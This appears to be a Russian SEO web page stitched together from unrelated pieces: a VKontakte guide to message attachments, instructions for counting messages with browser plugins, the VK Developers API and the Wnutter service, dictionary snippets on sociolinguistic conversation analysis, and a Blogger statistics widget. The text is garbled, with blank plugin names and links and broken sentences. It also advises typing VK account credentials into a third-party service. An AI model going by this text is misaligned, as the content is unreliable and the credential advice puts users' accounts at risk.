<h3><span id="i-7">Фотографии, видеозаписи, музыка</span></h3>
<p>Давайте рассмотрим все возможные вложения в сообщения. Поскольку самым распространенное и часто используемое вложение – это фото, прикрепление фотографий реализовано отдельной кнопкой. Выглядит она как иконка фотоаппарата в конце текстового поля.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/prikrepit-foto-k-soobshheniyu.jpg" alt="" /></p>
<p>Причем этой функцией реализовано прикрепление фото только с жесткого диска компьютера. Если вы хотите вложить фото из личного фотоальбома – выбираем первый пункт меню вложений.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/vlozhenie-fotografij.jpg" alt="" /></p>
<p>В открывшемся окне вы можете:</p>
<ul>
<li>выбрать фото из фотоальбома;</li>
<li>загрузить фотографию с компьютера через вкладку “Загрузить фотографию”;</li>
<li>сделать снимок с установленной веб-камеры через вкладку “Сделать снимок”;</li>
</ul>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/vybor-foto-639x478.jpg" alt="" /></p>
<p>Аналогично в переписку можно прикрепить видео. Выбираем второй пункт в меню вложений “Видеозапись”, и в открывшемся окне можно либо выбрать видео из списка своих видеозаписей, либо воспользоваться поиском по всем видео в базе социальной сети. Точно так же прикрепляется музыка – либо из собственного списка записей, либо через глобальный поиск по базе музыки “ВКонтакте”.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/prikreplenie-muzyki.jpg" alt="" /></p>
<h3><span id="i-8">Вложение документов</span></h3>
<p>Можно к переписке прикрепить какой либо документ – например, смету в формате Эксель или текстовый документ, файл PDF и т.п. Для этого существует вложение “Документ”. Выбираем его и загружаем с компьютера требуемый файл.</p>
<p>Стоит помнить, что “ВКонтакте” нельзя прикреплять файлы исполнения или скрипты – с расширением .exe, .apk или .js. Таким образом сайт ограничивает распространение пиратских программ и вирусов. Причем, эти файлы распознаются даже тогда, когда они заархивированы.</p>
<p>Если же вы уже отправляли какие-то либо файлы, то они автоматом сохраняются в “Документы”. Если вы решите отправить их повторно кому-либо, то просто следует выбрать их из списка документов, что открывается при типа вложения “Документы”.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/prikreplenie-dokumentov.jpg" alt="" /></p>
<h3><span id="i-9">Вложение карты</span></h3>
<p>К любому сообщению можно прикрепить карту, на которой можно отметить точку или место. Делается это также через меню вложений. Выбираем пункт “Карта”, и открываем окно с картой мира. Настроек здесь не так много – можно поменять масштаб, изменить тип карты (схема, спутник или гибрид), или воспользоваться поиском по карте. Кроме того, на карте стоит метка, которую можно передвигать куда угодно, тем самым обозначая объект или местоположение, которые после можно переслать собеседнику.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/prikrepit-kartu-k-soobshheniyu-VK-552x478.jpg" alt="" /></p>
<p>Как правило, на карте всегда удобнее воспользоваться поиском. Например, мне нужно отметить Нижегородский кремль. Вбиваю в поиске “Нижний Новгород”, потом передвигаю метку на Кремль – и можно отправить карту, нажав на кнопку “Прикрепить местоположение”.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/otmetit-svoe-mestopolozhenie.jpg" alt="" /></p>
<h3><span id="i-10">Подарки и перевод денег</span></h3>
<p>Через сообщения “ВК” можно также отправлять подарки друзьям или переводить им деньги. О том, как отправить другу подарок или сделать денежный перевод, мы поговорим в соответствующих статьях.</p>
<h3><span id="i-11">Прикрепление смайликов</span></h3>
<p>Смайлики нужны для того, чтобы выразить эмоции, которые невозможно передать в текстовом сообщении. Чтобы прикрепить смайлик, нужно навести курсор на иконку с личиком после текстового поля.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/smajliki-v-soobshheniyah.jpg" alt="" /></p>
<p>Далее в выпадающем списке выбрать нужный смайлик или воспользоваться полосой прокрутки, и выбрать нужный символ из нескольких наборов, которыми располагает социальная сеть. Те смайлы, которые вы используете в сообщениях регулярно, отображаются сверху в разделе “Часто используемые”.</p>
<p><img src="https://vkazi.ru/wp-content/uploads/2017/12/vybor-smajla.jpg" alt="" /></p>
<h2><span id="__Google_Chrome">Установка плагина на примере Google Chrome</span></h2>
<p>Алгоритм использования скрипта практически идентичен во всех браузерах, поэтому мы разберем его один раз на примере самого популярного. Плагин называется . Перейдите на его страницу в магазине и кликните « ». Дальше пошаговая инструкция.</p>
<ul>
<li>Перед вами появится окно. В нем нужно нажать на «Установить расширение».</li>
<li>Новое окно запросит доступ к общей информации, сообщениям и списку друзей. Разрешите доступ.</li>
<li>Теперь нужно немного подождать, пока плагин полностью проанализирует сообщения. Время ожидания зависит только от количества созданных диалогов и производительности компьютера.</li>
<li>Перед вами откроется окно с подробной статистикой сообщений. Показана следующая информация: общее количество сообщений — отправленных и полученных, а так же сумарные значения символов.</li>
</ul>
<p><img src="https://brit03.ru/wp-content/uploads/671cce9770-min.png" alt="" /></p>
<p>Но это еще не все. Чтобы ознакомиться с информацией в удобном формате, необходимо установить другое расширение для браузера. Называется оно VK Messages Visual Statistics. Вся информация по сообщениям будет представлена в виде диаграммы с сортировкой по нисходящей, зависящей от вашей активности в диалоге с разными пользователями. Чтобы отобразить информацию в будущем — просто кликните на иконку в правом верхнем углу.</p>
<p>Чтобы посмотреть статистику сообщений, существует несколько методов. В этой статье подробно рассматривается самый простой и надежный. Как посчитать количество писем в переписке с человеком. <b>В обычном варианте сети сделать это не получится.</b></p>
<p>Откройте мобильную версию через компьютер, воспользовавшись ссылкой . Этот ресурс отправит вас на страницу с диалогами.</p>
<p>Чтобы найти собеседника, воспользуйтесь сервисом «Поиск», который находится в верхней части окна.</p>
<p>После чего откроется <a href='/kak-posmotret-skolko-soobsenij-v-dialoge-vk.html'>последняя страница диалога</a> со своей нумерацией.</p>
<h2><span id="_2__VK_Developers">Способ 2: подсчет с помощью VK Developers</span></h2>
<p>Данный метод является значительно проще того, что был описан ранее, но предоставляет полностью идентичную информацию. Более того, благодаря этому способу возможно дополнительно узнать многие другие подробности о диалоге, который вас интересует.</p>
<p><img src="https://lumpics.ru/wp-content/uploads/2017/07/Perehod-na-stranitsu-rabotyi-s-istoriey-soobshheniy-na-sayte-VK-Developers.png" alt="" /></p>
<p>
Пролистайте весь изложенный материал до блока «Пример запроса».
</p>
<p><img src="https://lumpics.ru/wp-content/uploads/2017/07/Poisk-bloka-primer-zaprosa-na-stranitse-rabotyi-s-istoriey-soobshheniy-na-sayte-VK-Developers.png" alt="" /></p>
<p>
Вернитесь к нужному диалогу и скопируйте уникальный идентификатор из адресной строки браузера.
</p>
<p><img src="https://lumpics.ru/wp-content/uploads/2017/07/Kopirovanie-identifikatora-dialoga-dlya-vstavki-na-sayte-VK-Developers.png" alt="" /></p>
<p>Переключитесь на ранее открытую страницу для работы с историей сообщений и вставьте скопированный ID в два поля.</p>
<p>
Измените значение в строке «count» на 0.
</p>
<p>Нажмите кнопку «Выполнить».
</p>
<p>
В правом окне будет представлен небольшой код, в котором строка «count» указывает на общее количество сообщений.
</p>
<p><img src="https://lumpics.ru/wp-content/uploads/2017/07/Konechnoe-znachenie-chislennosti-soobshheniy-v-dialoge-na-stranitse-rabotyi-s-istoriey-soobshheniy-na-sayte-VK-Developers.png" alt="" /></p>
<p>Вдобавок ко всему сказанному, стоит отметить, что в случае с беседами необходимо использовать ID без приписки «c», прибавленный к числу «2000000000».</p>
<ol>
<li>В поле «user_id» нужно вставить идентификатор беседы.</li>
</ol>
<p>
Графу «peer_id» необходимо заполнить значением, полученным в самом начале.
</p>
<p>
Кликните по кнопке «Выполнить», чтобы произвести подсчет в точности так же, как это было в случае обычного диалога.
</p>
<p><img src="https://lumpics.ru/wp-content/uploads/2017/07/Poluchenie-kolichestva-soobshheniy-v-besede-na-stranitse-rabotyi-s-istoriey-soobshheniy-na-sayte-VK-Developers.png" alt="" /></p>
<p>На этом подсчет сообщений существующими методами можно завершить. Удачи!</p>
</p>
<p>Опишите, что у вас не получилось.<br />
Наши специалисты постараются ответить максимально быстро.
</p>
<h2><span id="i-12">Установка плагина</span></h2>
<p>Установить расширение VK Messages Visual Statistics для Google Chrome можно следующим образом:</p>
<p>После того, как расширение будет установлено, его иконка появится на панели инструментов браузера. Теперь можно в любое время проводить анализ беседы ВК, не затрачивая на это лишние силы и время.</p>
<p>Для браузера Opera удобнее пользоваться плагином Vkontakte Stats , найти который можно следующим образом:</p>
<ul>
<li>Войти в браузер и перейти в его меню. Выбрать пункт «Расширения», а оттуда перейти в «Менеджер расширений».</li>
<li>Кликнуть по фразе «Перейти в галерею расширений».</li>
</ul>
<ul>
<li>Через строку поиска найти расширение Vkontakte Stats.</li>
<li>В открывшемся окне нажать на зеленую кнопку «Добавить в Opera».</li>
</ul>
<p>После установки в панели браузера появится значок с диаграммой, нажав на которой можно активизировать программу.</p>
<p>При работе с браузером Mozilla Firefox также рекомендуется пользоваться Vkontakte Stats. Однако здесь есть некоторые нюансы.</p>
<p>Далее действия по установке аналогичны предыдущей инструкции.</p>
<p>Таким образом, приложение для подсчета статистики ВКонтакте – это удобный счетчик сообщений, работающий в тандеме с популярными браузерами. Пользоваться такой программой удобно, а полученные сведения могут широко использоваться при продвижении страницы.</p>
<h2><span id="i-13">Узнаем статистику сообщений с помощью лучших сервисов</span></h2>
<p>Теперь рассмотрим ТОП приложений и плагинов, которые обладают наилучшим функционалом.</p>
<h3><span id="Vkontakte_Stats_vkstats">Vkontakte Stats (vkstats)</span></h3>
<p>Простое и популярное расширение, доступное для большинства современных браузеров. Скачать его можно с официальных магазинов. После установки в правом верхнем углу браузера появится соответствующая иконка. Необходимо нажать на нее, после чего выскочит вот такое окошко.</p>
<p>Разрешаем доступ плагина к аккаунту, после чего он сразу же начинает работать. Длительность <a href='/ssylka-na-direkt-v-instagram.html'>анализа и сбора данных</a> зависит от объема сообщений. Список показывается в формате беседа – сообщения – символы.</p>
<h3><span id="VK_Messages_Visual_Statistics">VK Messages Visual Statistics</span></h3>
<p>Плагин от того же разработчика, который создал <a href='/vk-messages-visual-statistics.html'>vkstats</a>, только с расширенным функционалом. Здесь вместо стандартной таблицы мы можем наблюдать полезные графики и визуализации. Они показывают, с каким человеком переписка была наиболее активной, а также, сколько вы отправили сообщений в том или иному году/месяце/дне. Действия по установке и предоставлению прав аналогичны.</p>
<h3><span id="VkOpt">VkOpt</span></h3>
<p>Многофункциональный скрипт, который, помимо того, что позволяет посмотреть беседы, помогает:</p>
<ul>
<li>изменять оформление страницы;</li>
<li>изменять звуковые сигналы;</li>
<li>использовать смайлы везде, а не только в сообщениях, и многое другое.</li>
</ul>
<h3><span id="Wnutter">Wnutter</span></h3>
<p>Востребованный и простой счетчик. Есть мобильная и веб-версия. Устанавливаем выбранный Внуттер, после чего запускаем приложение. Начинаем обработку сообщений, по завершении которой можно будет перейти к просмотру отдельных диалогов. Для этого необходимо выбрать пункт «Статистика».</p>
<p>Рекомендуем также к прочтению статью «<a href='/parsing-vk.html'>Парсинг в ВК</a>»</p>
<h2><span id="i-14">«ВКонтакте»: счетчик сообщений и его возможности</span></h2>
<p>Наверняка вы знаете о такой популярной социальной сети, как «ВКонтакте».</p>
<p>Это могут быть как ые переговоры, так и текстовые сообщения. Также здесь можно просматривать сообщения и участвовать в различных сообществах, искать картинки, слушать музыку и воспроизводить видеозаписи.</p>
<h3><span id="i-15">Статистика сервиса</span></h3>
<p>Часто люди общаются между собой в этой социальной сети, и после переговоров некоторые из них удаляют переписку, но спустя какое-то время по определенным причинам жалеют об этом. Именно тогда возникает интересный вопрос о том, как использовать счетчик сообщений «ВКонтакте» – Wnutter.</p>
<p>Благодаря данному инструменту можно определить, сколько сообщений было отправлено и, соответственно, получено. Немногие пользователи социальной сети знают о том, что такое счетчик посещений, а также то, каким образом им можно пользоваться.</p>
<p>В этой статье мы решили детально разобрать все мелочи, и каждый читатель сможет понять, для чего необходима такая статистика, а также каким образом ее можно посмотреть.</p>
<p>В настоящее время в сети Интернет можно найти множество самых разнообразных скриптов, которые позволяют посмотреть статистику сообщений. Также присутствуют и различные методы, которые способны помочь выполнить подобное действие.</p>
<p>«ВКонтакте» счетчик сообщений просто так не виден, соответственно, необходимо знать некоторые нюансы его использования.</p>
<p>Для кого-то может даже потребоваться специальный скрипт, впрочем, сейчас вы сможете узнать обо всем этом в подробностях.</p>
<h3><span id="i-16">Возможности</span></h3>
<p>Как мы уже говорили немного выше, присутствует множество скриптов, но мы не рекомендуем вам использовать первый попавшийся</p>
<p>
Также не стоит обращать свое внимание на специализированные сервисы, которые якобы могут представить вам всю необходимую информацию по любому аккаунту
</p>
<p>Скорее всего, в таком случае работают мошенники, и вы сможете потерять не только свои деньги, но также и доступ к своей личной страничке в социальной сети «ВКонтакте». «Внуттер» – счетчик сообщений, который в настоящее время пользуется небольшой популярностью, но она постоянно возрастает.</p>
<p>Немногие пользователи знают об этом отличном варианте, который способен детально предоставить всю необходимую информацию.</p>
<p>Давайте сначала все же поговорим о том, что собой представляет статистика сообщений и зачем вообще она необходима пользователям. Под данным термином подразумевается специальный скрипт, который в своем роде является полностью уникальным, именно он выполняет функции по подсчету писем в социальной сети «ВКонтакте».</p>
<p>Если вы будете использовать это дополнение, соответственно, сможете получить всю необходимую информацию, которая касается вашего личного аккаунта. Кстати, сразу хотелось бы сказать несколько слов о том, что этот счетчик сообщений в «ВК» является совершенно бесплатным, а также работает он без каких-либо перебоев.</p>
<p>В конечном итоге, если вы все выполните правильно, сможете получить достоверную информацию.</p>
<h3><span id="i-17">Дополнительные сведения о скрипте</span></h3>
<p>Приведенный скрипт способен передавать только некоторые данные, а точнее – вы сможете узнать точное количество сообщений в переписке с определенным пользователем.</p>
<p>Также будет произведен специальный анализ, который дает информацию о том, сколько было отправлено реплик вами собеседнику и какое количество ответов вам выслал визави.</p>
<p>Каждому пользователю «ВКонтакте» счетчик сообщений может пригодиться, правда, просмотреть удаленные письма у вас уже никаким образом не получится, но все же вы сможете узнать их точное количество.</p>
<p>Счетчик сообщений «ВКонтакте» Wnutter работает в любое время, соответственно, им вы сможете воспользоваться, когда вам это будет действительно удобно. Подобный инструмент также способен предоставлять дополнительную информацию, которая для вас может оказаться полезной.</p>
<p>Этот вид счетчика в настоящее время используется немногими людьми, но все же спустя некоторое время он обязательно завоюет большую популярность.</p>
<h3><span id="i-18">Заключение</span></h3>
<p>Узнать свою статистику вы можете также и с помощью других методов, но сегодня мы решили привести только самые популярные из них. «ВКонтакте» счетчик сообщений может быть открыт и без дополнительных скриптов, только для этого нужно использовать определенный браузер и дополнения к нему.</p>
<h2><span id="_2">Способ 2: сервис Внуттер</span></h2>
<p>Выбираем Web-версию, если хотите сделать проверку на Андроид девайсе — загружаем приложение из Гугл Плей. Дальше вы вводите свой логин и пароль от ВК и жмете «Начать обработку» (всего дается 1 бесплатная обработка, но этого, я думаю, будет вам достаточно). Так у меня через этот сервис получилась следующая картина:</p>
<p><b>Как видите, число подсчитанного через Внуттер количества составило: 32895</p>
<p></b>. Если сравнить с первым способом (32893), то разница была в 2 смс, что не так существенно.</p>
<p>Единственным минусом данного способа является то, что мы по-сути даем свои данные левой стороне (сервису). Поэтому, желательно поменять пароль от ВК сразу же. На этом все, я надеюсь вы разобрались с тем, <a href='/skolko-let-vk.html'>как узнать сколько</a> всего сообщений в вашем диалоге Вконтакте.</p>
<p>Область социолингвистики, связанная с этнометодологией, предметом которой является анализ структуры и норм беседы при непосредственном коммуникативном взаимодействии (очном общении)</p>
<p>
Особое внимание обращается на естественно протекающую беседу в различных условиях при различных социальных статусах коммуникантов. Исследуются также коммуникативные роли участников беседы, условия смены ролей, лексические показатели смены ролей, возможности контроля над ходом беседы и т
</p>
<p>д. </p>
<p> методы социолингвистических исследований</p>
<p><i>См. также:<br />
</i><br />
 Интервью, Методы социолингвистических исследований</p>
<ul>
<li> &#8212; см. Женевская школа генетической психологии&#8230;
<p>Большая психологическая энциклопедия</p>
</li>
<li> &#8212; ЦИН ТАНЬ &#171;Чистые беседы&#187;Течение филос. и обществ, мысли Китая 3 &#8212; 5 вв. и связанная с ним форма филос. дискуссии. Традиция Ц.т. сложилась в условиях падения авторитета конфуцианства, его социально-политич&#8230;
<p>Китайская философия. Энциклопедический словарь</p>
</li>
<li> &#8212; «БЕСЕДЫ И МАТЕМАТИЧЕСКИЕ ДОКАЗАТЕЛЬСТВА, КАСАЮЩИЕСЯ ДВУХ НОВЫХ ОТРАСЛЕЙ НАУКИ, ОТНОСЯЩИЕСЯ К МЕХАНИКЕ И МЕСТНОМУ ДВИЖЕНИЮ» &#8212; одна из двух фундаментальных книг Галилео Галилея, изданная в 1638, шесть лет&#8230;
 </li>
<li> &#8212; «БЕСЕДЫ О МНОЖЕСТВЕННОСТИ МИРОВ» Бернара Фонтенеля&#8230;
<p>Энциклопедия эпистемологии и философии науки</p>
</li>
<li>
<p>Общее языкознание. Социолингвистика: Словарь-справочник</p>
</li>
<li> &#8212; См.: маржиналисты&#8230;
<p>Словарь бизнес терминов</p>
</li>
<li> &#8212; издание, выходившее отдельными выпусками и состоявшее из двух отделов: 1) ученого, где помещались исследования и материалы по истории русской литературы, и 2) изящной словесности&#8230;
 </li>
<li> &#8212; или размышления в утренние часы, или размышления в вечерние часы и Размышления о делах Божиих в Царстве натуры и Провидения, все три на каждый день года &#8212; периодические издания, выходившие в 1787-1789 гг. одновременно&#8230;
<p>Энциклопедический словарь Брокгауза и Евфрона</p>
</li>
<li> &#8212; издание московского общества любителей духовного просвещения, выходит в Москве еженедельно с 1870 г. и представляет собой отдельные оттиски статей, появляющихся в &#171;Московских Епархиальных Ведомостях&#187; тремя неделями&#8230;
<p>Энциклопедический словарь Брокгауза и Евфрона</p>
</li>
<li> &#8212; Один из методов социолингвистических исследований, предметом которого является анализ структуры и норм беседы при непосредственном коммуникативном взаимодействии, очном общении&#8230;
<p>Словарь лингвистических терминов Т.В. Жеребило</p>
</li>
<li> &#8212; Ср. Bonos corrumpunt mores congressus mali. Худые сообщества портят добрые нравы. Tertullian. Ad uxorem 1, 8. Ср. φθείρουσι ήθη χρήσθ&#187; όμιλίαι κακαί. Menander. Thais. 2. Monost. Ср. Euripid. fr. 962. См. дурные сообщества&#8230;
<p>Толково-фразеологический словарь Михельсона</p>
</li>
<li> &#8212; Бесѣды злыя &#8212; тлятъ обычаи благіе. Ср. Bonos corrumpunt mores congressus mali. Пер. Худыя сообщества портятъ добрые нравы. Tertullian. Ad uxorem 1, 8. Ср. φθείρουσι ἤθη χρήσθ’ ὁμιλίαι κακαί. Menander. Thais. 2. Monost. Ср. Euripid. fr. 962&#8230;
<p>Толково-фразеологический словарь Михельсона (ориг. орф.)</p>
</li>
<li> &#8212; См. СОБЛАЗН -&#8230;
<p>В.И. Даль. Пословицы русского народа</p>
</li>
<li> &#8212; Брян. Ходить в гости друг к другу. СБГ 1, 49&#8230;
 </li>
<li> &#8212; Яросл. Приветственное пожелание беседующим. СРНГ 18, 171&#8230;
<p>Большой словарь русских поговорок</p>
</li>
<li> &#8212; нареч, кол-во синонимов: 2 от слова к слову по мере развития разговора&#8230;
<p>Словарь синонимов</p>
</li>
</ul>
<h2><span id="Blogger__8212">Blogger виджет информер &#8212; счетчик сообщений, комментариев и просмотров страниц</span></h2>
<p>Заходим в панель инструментов Blogger &#8212; шаблон &#8212; изменить HTML. Найти тег, куда в шаблоне обычно вставляются все стили ]]&gt;&lt;/b:skin&gt; и перед тегом (чуть выше) вставить код:</p>
<pre>#Stats1 ul{margin:10px 0;border:0;padding:0}
#Stats1 li{margin:0;border:0;background-color:#ff4e47;background-image:url(https://dl.dropboxusercontent.com/u/48089857/sprites-stats.png);background-repeat:no-repeat;padding:10px 10px 10px 80px;list-style-type:none}
#Stats1 h4{margin:0;font-size:22px;line-height:1.2em;color:#fff;text-shadow:none}
#Stats1 span{font-size:13px;color:#fff;text-shadow:none}
#totalComments{background-position:0 -68px}
#totalCount{background-position:0 -136px}</pre>
<p>Сохраните шаблон. По умолчанию цвет фона красный, менять в этой строчке &#8212; background-color:#ff4e47. Следующий шаг.  Если у вас в блоге не добавлен виджет  &#171;Статистика&#187;, добавьте пожалуйста. Открываем список виджетов в шаблоне:</p>
<p>
Список виджетов блога</p>
<p>Виджет &#171;Статистика&#187; имеет название &#171;stats 1&#187; вот на него и нажимаем. Появится строчка виджета, его нужно раскрыть (раньше в старом редакторе ставили галочку &#171;Расширить шаблоны виджета&#187; теперь нажимаем с левой стороны стрелочку).</p>
<p>
Содержимое виджета</p>
<p>Затем, нужно заменить стандартный код на этот:</p>
<pre>&lt;b:widget id='Stats1' locked='false' title='' type='Stats'&gt;
&lt;b:includable id='main'&gt;
&lt;div class='widget-content'&gt;
&lt;h2&gt;Статистика блога&lt;/h2&gt;
&amp;nbsp; &amp;nbsp; &amp;nbsp; &lt;ul&gt;
&lt;li&gt;
&lt;h4 id='Stats1_totalPosts'&gt;&amp;amp;hellip;&lt;/h4&gt;
&lt;span&gt;Написал&lt;/span&gt;
&lt;/li&gt;
&lt;li id='totalComments'&gt;
&lt;h4 id='Stats1_totalComments'&gt;&amp;amp;hellip;&lt;/h4&gt;
&lt;span&gt;Комментарий&lt;/span&gt;
&lt;/li&gt;
&lt;li id='totalCount'&gt;
&lt;h4 expr:id='data:widget.instanceId + &amp;quot;_totalCount&amp;quot;'&gt;&amp;amp;hellip;&lt;/h4&gt;
&lt;span&gt;Просмотров&lt;/span&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;script type='text/javascript'&gt;
//&lt;![CDATA[
function totalPosts(json){document.getElementById('Stats1_totalPosts').innerHTML=json.feed.openSearch$totalResults.$t};function totalComments(json){document.getElementById('Stats1_totalComments').innerHTML=json.feed.openSearch$totalResults.$t};document.write('&lt;script type=\"text/javascript\" src=\"/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=totalPosts\"&gt;&lt;\/script&gt;&lt;script type=\"text/javascript\" src=\"/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=totalComments\"&gt;&lt;\/script&gt;');
//]]&gt;
&lt;/script&gt;
&lt;/div&gt;
&lt;/b:includable&gt;
&lt;/b:widget&gt;</pre>
<p>Сохраните шаблон. Готово. Если хотите, можете заменить текст в виджете, на свой.<br />
Небольшой совет. Заведите ещё один блог для тренировок, с таким же шаблоном и пробуйте виджеты на нем. Если всё проходит успешно, то можно ставить виджет на основной блог. Всем пока. Всего доброго. Удачи.</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="2149">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/skript-dla-nakrutki-soobsenij-v-vk-2021.html' class='title'>Скрипт для накрутки сообщений вконтакте: как его использовать?</a>

		<div class="text">
			Прочие методы

Если страница готовится для продажи, то потребуется сымитировать живое общение. Для этого...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-posmotret-skolko-soobsenij-v-dialoge-vk.html' class='title'>Как узнать сколько сообщений в диалоге вконтакте</a>

		<div class="text">
			Статистика сообщений

Как в контакте посмотреть статистику сообщений? Раньше процедура просмотра этой...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/statistika-utub-kanalov.html' class='title'>Как посмотреть статистику чужого канала на youtube</a>

		<div class="text">
			Расширенная статистика о YouTube-канале

Многие пользователи обходятся стандартной статистикой в видеохостинге....		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skolko-a-v-vk.html' class='title'>Как посмотреть статистику страницы и сообщества вконтакте</a>

		<div class="text">
			На кого подписан другой человек?

Способа подсмотреть, на кого подписан друг в ВК не существует — если...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/vk-dialogi.html' class='title'>Просмотр сообщений в вк: все, что нужно знать об этом</a>

		<div class="text">
			«ВКонтакте»: счетчик сообщений и его возможности

Наверняка вы знаете о такой популярной социальной сети,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kak-posmotret-statistiku-v-instagram-na-androide.html' class='title'>Как в инстаграме смотреть статистику: 3 простых способа</a>

		<div class="text">
			Способ №5. Используйте IGmods.com

IGmods.com — одно изприложений, которые вы можете использовать для...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/skolko-ludej-v-instagrame.html' class='title'>Как посмотреть статистику в инстаграм за 2 шага</a>

		<div class="text">
			Сторонние сервисы

Пользоваться функцией сбора сведений на странице в Инстаграме удобно, но есть в этом...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/analitika-stranicy-vk.html' class='title'>Как посмотреть статистику в вк: анализ страницы без проблем!</a>

		<div class="text">
			На что смотреть при анализе контента в соцсетях



Вначале важно определиться с целями. Цели у проектов...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/kod-dla-sbrosa-vasego-parola-v-facebook.html' class='title'>Как узнать адрес своей странички фейсбук? как узнать с телефона?</a>

		<div class="text">
			Причины отсутствия кода в sms

Традиционно для подтверждения аккаунта используется мобильный номер. Такой...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/statistika-soobsenij.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://khabnet.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='2149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/ssylka-na-stranicu-v-vk.html' class='thumb hexed'>
							<img src="https://khabnet.ru/wp-content/uploads/cache/izmenenie-status-vkontakte-180x180-7a13e6c7.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/ssylka-na-stranicu-v-vk.html' class='title'>2 способа скопировать и переслать ссылку вконтакте на смартфоне в 2021 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/tormozit-utub-v-hrome.html' class='title'>Тормозит и зависает видео на youtube: 5 способов решить проблему</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/habib-pevec-nacionalnost.html' class='title'>Как хабибу удалось из криминалиста стать певцом? история фаната ольги бузовой</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-vosstanovit-udalennyj-kanal-na-utube.html' class='title'>Как восстановить пароль от аккаунта в ютубе</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/malafeeva.html' class='title'>История дочери малафеева: наркотики и возвращение домой</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/fedor-strelkov.html' class='title'>Биография федора стрелкова</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/iosif-oganesan.html' class='title'>Иосиф оганесян</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/instagram-portit-kacestvo-foto-v-storis.html' class='title'>Почему инстаграм портит качество видео андроид?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/nik-dla-instagrama-s-imenem-dima.html' class='title'>Как придумать оригинальный ник в инстаграм: для девушек и парней</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/citaty-dla-instagramma.html' class='title'>Короткие цитаты и подписи под фото в инстаграм для девушек и парней</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>khabnet<span>ru</span></a>
													<div class="slogan">Журнал о сайтах, компьютерах и ИТ</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://khabnet.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
